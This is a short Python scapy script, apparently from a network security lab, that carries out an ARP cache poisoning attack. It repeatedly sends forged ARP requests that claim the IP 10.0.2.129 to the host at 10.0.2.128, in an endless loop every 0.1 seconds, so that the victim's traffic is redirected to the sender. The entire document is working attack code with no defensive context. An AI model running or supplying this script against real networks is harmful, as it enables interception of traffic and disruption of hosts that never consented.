 #!/usr/bin/python3
from scapy.all import *
from time import sleep
a_ip='10.0.2.128'
a_mac='00:0c:29:b6:95:f1'
b_ip='10.0.2.129'
E = Ether(dst=a_mac)
A = ARP(op='who-has', psrc=b_ip, pdst=a_ip, hwdst=a_mac)
pkt = E/A
while True:
    sendp(pkt)
    sleep(0.1)